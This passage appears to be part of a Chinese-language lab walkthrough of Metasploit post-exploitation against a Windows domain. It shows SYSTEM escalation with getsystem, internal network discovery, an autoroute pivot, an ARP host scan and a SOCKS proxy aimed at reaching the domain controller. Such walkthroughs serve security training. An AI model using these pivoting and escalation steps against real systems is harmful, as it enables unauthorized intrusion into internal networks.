

19、MSF有了会话之后,首先先在MSF中输入:getuid,可以看到此时是一个system的权限



如果得到的权限是一个administrator的权限的话,我们可以直接用MSF里面自带的一个模块将权限提升为system,在MSF中输入以下命令:

getsystem

输入getsystem,等命令执行完毕,我们再输入getuid,就会看到此时的权限从administrator变成了system





20、在MSF中输入ipconfig,可以看到目标服务器的IP地址,一个为192.168.52.143

另一个IP地址为:192.168.153.152,这个地址是我们对目标服务器进行Web渗透时所访问的地址,是公网的IP地址,那么就说明得到的第一个IP地址是其内网的IP地址,网段为:192.168.52.0/24



21、在MSF中输入arp -a,查看路由表的缓存,可以看到以下内容:可以在路由表的缓存中看到192.168.52.0/24的网段下有三个IP地址,192.168.52.255是网关的IP地址,那么剩下的两条IP地址分别对应两部内网主机,一条是域控的,一条是域成员的。





22、在MSF中输入以下命令:添加一条路由

run autoroute -s 192.168.52.0/24 //添加一条192.168.52.0/24网段的路由

run autoroute -p //查看是否添加成功

可以看到,此时路由已经被成功添加进去了



23、路由成功添加进去之后,我们可以调用MSF里面的一个用于探测的模块,来扫描一下192.168.52.0/24这个网段下在线存活的主机,输入命令:



run post/windows/gather/arp_scanner rhosts=192.168.52.0/24

可以看到192.168.52.0/24这个网段下存活的主机有:192.168.52.138、192.168.52.143、192.168.52.141



24、确认域里面剩余的其它两台主机还存活之后,我们就可以暂时把会话挂起来了:

background



25、路由也添加了,存活的主机我们也知道了,将会话挂起来之后,接下来我们的目标就是要去搞目标服务器的域成员和域控了,在搞域成员和域控之前,我们首先得挂代理,才能进行接下来的操作,因此我们接下来的操作是先挂socks代理,输入命令:



use auxiliary/server/socks_proxy //使用socks代理

set SRVHOST 192.168.153.153 //MSF本机的IP地址

set VERSION 4a //设置socks代理的版本

exploit //开始代理

